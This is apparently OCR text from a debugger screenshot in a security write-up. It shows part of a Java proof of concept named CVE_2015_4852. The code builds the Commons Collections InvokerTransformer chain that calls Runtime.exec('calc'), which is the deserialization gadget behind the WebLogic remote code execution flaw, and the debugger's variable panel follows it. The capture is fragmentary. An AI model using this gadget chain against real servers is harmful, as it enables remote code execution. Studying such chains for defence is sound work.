 17 public class CVE_2015_4852 {
18 public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, IllegalAccessException, InvocationTargetException, I
19 Transformer[] transformers = new Transformer[]{ transformers: Transformer[4]@415
20 new ConstantTransformer(Runtime.class),
21 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
22 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
23 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
24 };
25
va 26 Transformer chain = new ChainedTransformer(transformers); transformers: Transformer[4]@415
27
28 HashMap<String, String> innerMap = new HashMap<String, String>();
CVE_2015_4852 › main()
MapTest ×
Variables
UNNING
args = {String[0]@411}
.WebLogic)
transformers = {Transformer[4]@415}
0 = {ConstantTransformer@417}
iConstant = {Class@300} "class java.lang.Runtime"... Navigate
1 = {InvokerTransformer@418}
iMethodName = "getMethod"
iParamTypes = {Class[2]@423}
iArgs = {Object[2]@424}
2 = {InvokerTransformer@419}
iMethodName = "invoke"
iParamTypes = {Class[2]@426}
iArgs = {Object[2]@427}
3 = {InvokerTransformer@420}
iMethodName = "exec"
iParamTypes = {Class[1]@429}
iArgs = {Object[1]@430}
雷神众测